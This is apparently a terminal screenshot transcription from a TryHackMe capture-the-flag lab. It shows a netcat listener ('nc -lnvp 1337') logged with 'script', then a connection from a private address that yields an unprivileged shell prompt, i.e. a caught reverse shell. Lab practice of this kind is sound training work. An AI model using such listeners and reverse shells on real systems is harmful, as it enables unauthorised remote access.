 reverse.shell → Empty(0)
~/Desktop/tryhackme.ctf/escal8/access/reverse.shell 19:53:21
script -c "nc -lnvp 1337" -a nc.commands
Script started, output log file is 'nc.commands'.
listening on [any] 1337 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 11963
sh: 0: can't access tty; job control turned off
$
ENG
19:54
01/18/2025